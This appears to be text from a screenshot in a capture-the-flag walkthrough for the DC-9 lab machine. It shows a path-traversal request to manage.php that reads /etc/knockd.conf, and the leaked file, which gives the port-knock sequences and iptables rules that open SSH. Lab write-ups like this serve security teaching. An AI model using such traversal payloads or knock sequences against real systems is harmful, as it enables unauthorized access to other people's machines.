 dc-9/manage.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn